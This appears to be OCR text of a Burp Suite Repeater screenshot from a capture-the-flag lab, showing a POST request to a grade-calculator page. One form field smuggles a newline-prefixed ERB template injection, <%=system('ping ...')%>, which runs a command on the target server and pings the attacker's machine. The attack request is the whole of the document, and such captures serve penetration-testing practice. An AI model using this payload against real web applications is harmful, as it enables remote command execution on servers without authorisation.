 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 175
9 Origin: http://10.10.11.253
.0 Connection: close
.1 Referer: http://10.10.11.253/weighted-grade
.2 Upgrade-Insecure-Requests: 1
.3
.4 category1=qwert&grade1=1&weight1=10&category2=%0A<%25%3Dsystem(“ping+-c1+10.10.14.47”);%25>&grade2=2&weight2=10
&category3=zxcv&grade3=3&weight3=10&category4=treq&grade4=4&weight4=10&category5=rewq&grade5=5&weight5=10